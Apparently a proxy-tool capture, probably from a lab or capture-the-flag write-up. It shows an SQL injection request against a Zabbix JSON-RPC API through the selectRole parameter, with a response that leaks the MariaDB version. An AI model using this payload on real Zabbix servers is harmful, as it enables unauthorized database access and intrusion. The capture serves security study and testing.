 Request
Pretty Raw Hex \n
1 POST /zabbix/api_jsonrpc.php HTTP/1.1
2 Host: 10.10.11.50
3 User-Agent: curl/8.14.1
4 Accept: */*
5 Content-Type: application/json-rpc
6 Content-Length: 274
7 Connection: close
8
9 {
10 "jsonrpc":"2.0",
11 "auth":"1f700dd627356f7b4891484defd1b9c9",
12 "id":1,
13 "method":"user.get",
14 "params":{
15 "output":[
],
16 "selectRole":[
17 "name, @@version FROM users u, role r WHERE u.roleid=r.roleid; -- -"
18 ],
19 "editable":1
20 }
21 }
22
23
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Jul 2025 08:11:12 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Headers: Content-Type
6 Access-Control-Allow-Methods: POST
7 Access-Control-Max-Age: 1000
8 Content-Length: 263
9 Connection: close
10 Content-Type: application/json
11
12 {
"jsonrpc":"2.0",
"result":[
{
"userid":"3",
"role":{
"name":"User role",
"@@version":"10.11.10-MariaDB-ubu2204"
}
},
{
"role":{
"name":"Super admin role",
"@@version":"10.11.10-MariaDB-ubu2204"
}
},
{
"role":{
"name":"Guest role",
"@@version":"10.11.10-MariaDB-ubu2204"
}
}
],
"id":1
}
Search 0 highlights